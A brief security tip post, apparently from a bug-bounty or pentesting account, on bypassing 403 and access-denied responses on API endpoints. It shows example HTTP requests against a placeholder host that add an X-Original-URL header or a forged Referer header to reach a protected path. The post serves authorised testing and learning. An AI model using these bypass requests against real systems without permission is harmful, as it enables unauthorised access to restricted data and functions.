 If you want to bypass endpoint always try to use own methodology.
Example:
Http Header based bypass:
1. X-Original-URL: /redact
Example:
↓
GET /api/getUser HTTP/1.1 -> 403
Host: redact.com
GET / HTTP/1.1
Host: redact.com
X-Original-URL: /api/getUser -> 200 OK
2. Referer: https://site.com/api/redact
Example:
↓
GET /api/getUser HTTP/1.1 -> access denied
Host: redact.com
↓
GET / HTTP/1.1
Host: redact.com
Referer: https://site.com/api/getUser -> 200 OK
or
GET /api/getUser HTTP/1.1
Host: redact.com
Referer: https://site.com/api/getUser -> 200 OK
Ots安全